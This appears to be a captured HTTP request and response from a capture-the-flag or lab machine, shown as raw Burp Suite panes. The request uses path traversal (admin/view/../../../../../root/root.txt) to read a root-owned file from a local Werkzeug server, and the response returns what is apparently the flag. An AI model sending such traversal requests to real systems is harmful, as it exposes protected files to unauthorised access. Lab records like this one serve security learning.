 Request
Pretty Raw Hex \n
1 GET admin/view/../../../../../root/root.txt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user_id=
89b5a8ed51b6fbc0193ad0ffcd3dda3fb5c3fda50e19a5a840262c26c001bb0
338550635d9fd36fef81113d9fbd1580598227540a8c9ad19997e68517d86b3
d4b26b08e016fa62bd39e697564590fbfbb759e1fa44d52dadd33f15e45ce49
ccb86746bf219d39acedcd1612eff150c92a1bd7685a0d1da45de78bd1983fe
316b5bcd3a54dc29900348c7742a116bbc2622a2c0f8857d63242be7beff5fa
037d4703df05f4323ab57c2e39aeb0e41a8df
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 33
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Fri, 05 Nov 2021 19:41:57 GMT
6
7 e2399151
8